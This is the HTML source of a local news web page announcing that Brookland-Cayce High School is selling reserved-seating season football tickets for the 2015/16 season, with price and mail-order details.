srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-2975 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/bc3.jpg" alt="Lauren Kelly Miss Sophomore." itemprop="image" height="1203" width="1600" title="BC3" srcset="https://westmetronews.com/wp-content/uploads/2020/07/bc3.jpg 1600w, https://westmetronews.com/wp-content/uploads/2020/07/bc3-300x226.jpg 300w, https://westmetronews.com/wp-content/uploads/2020/07/bc3-1024x770.jpg 1024w, https://westmetronews.com/wp-content/uploads/2020/07/bc3-768x577.jpg 768w, https://westmetronews.com/wp-content/uploads/2020/07/bc3-1536x1155.jpg 1536w, https://westmetronews.com/wp-content/uploads/2020/07/bc3-431x324.jpg 431w, https://westmetronews.com/wp-content/uploads/2020/07/bc3-862x648.jpg 862w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Brookland-Cayce High selling reserved-seating season football tickets</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">July 31, 2015</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Brookland-Cayce High selling reserved-seating season football tickets</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_445" aria-describedby="caption-attachment-445" style="width: 414px" class="wp-caption alignright"><img loading="lazy" class="  wp-image-445" src="https://westmetronews.com/wp-content/uploads/2020/07/bc-2-300x144.jpg" alt="bc 2" width="414" height="199" /><figcaption id="caption-attachment-445" class="wp-caption-text">Students packed the new BC stadium on opening night, 2014.</figcaption></figure><p>Brookland-Cayce High School is selling reserved-seating season tickets for the upcoming football season.   The reserved seats have backs and arm rests.</p><p>Tickets are $75 each and allow entry to the five varsity home football games.</p><p>Playoff games are not included in the package.  Your seat will still be reserved for playoff games; however, purchasing a ticket is required to enter a playoff game.</p><figure id="attachment_444" aria-describedby="caption-attachment-444" style="width: 411px" class="wp-caption alignright"><img loading="lazy" class="wp-image-444 " src="https://westmetronews.com/wp-content/uploads/2020/07/bc-1-300x154.jpg" alt="bc 1" width="411" height="211" /><figcaption id="caption-attachment-444" class="wp-caption-text">Excitement is high as football season nears.</figcaption></figure><p>Seats will be assigned on a first-come, first-served basis and are limited.  You will receive a season pass with the assigned seat number before the first home game.<br /> To reserve your seat for the 2015/16 football season, sent the information below to Coach Rusty Charpia, Brookland-Cayce High School, 1300 State Street, Cayce, SC  29033.   Make checks payable to Brookland-Cayce High School Athletic Department.</p><p>Name</p><p>Address</p><p>Phone Number</p><p>Number of Seats</p><p>Amount Enclosed</p><figure id="attachment_446" aria-describedby="caption-attachment-446" style="width: 300px" class="wp-caption alignnone"><img loading="lazy" class="wp-image-446 size-medium" src="https://westmetronews.com/wp-content/uploads/2020/07/bc3-300x226.jpg" alt="bc3" width="300" height="226" /><figcaption id="caption-attachment-446" class="wp-caption-text">BC vs Fairfield Central in the first game of last season in the new BC stadium.</figcaption></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fbrookland-cayce-high-selling-reserved-seating-season-football-tickets%2F&#038;t=Brookland-Cayce%20High%20selling%20reserved-seating%20season%20football%20tickets" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="2972" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Brookland-Cayce%20High%20selling%20reserved-seating%20season%20football%20tickets&#038;url=https%3A%2F%2Fwestmetronews.com%2Fbrookland-cayce-high-selling-reserved-seating-season-football-tickets%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="2972" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fbrookland-cayce-high-selling-reserved-seating-season-football-tickets%2F&#038;t=Brookland-Cayce%20High%20selling%20reserved-seating%20season%20football%20tickets" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="2972" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Brookland-Cayce%20High%20selling%20reserved-seating%20season%20football%20tickets&#038;url=https%3A%2F%2Fwestmetronews.com%2Fbrookland-cayce-high-selling-reserved-seating-season-football-tickets%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="2972" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/brookland-cayce-high-selling-reserved-seating-season-football-tickets\/","stats_nonce":"0fa650784c","share_counts":"7ec3563c79","follow_counts":"369beb8634","total_counts":"edb9cc5588","media_single":"2563b20b13","media_total":"1dbc6ec3fe","generate_all_window_nonce":"4711f460ff","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>